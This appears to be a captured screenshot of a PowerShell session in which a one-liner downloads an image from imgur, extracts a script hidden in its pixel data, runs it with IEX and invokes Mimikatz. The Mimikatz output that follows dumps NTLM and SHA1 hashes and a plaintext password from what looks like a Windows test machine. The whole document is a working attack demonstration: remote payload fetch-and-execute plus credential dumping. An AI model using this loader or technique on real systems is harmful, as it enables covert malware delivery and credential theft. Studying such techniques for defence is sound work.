 PS C:\windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnVhd.png"));$o= a Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8WIN7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833-
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
8ROnVhd.png (1920×12
Secure
https://i.imgur.com/8ROnVhd.png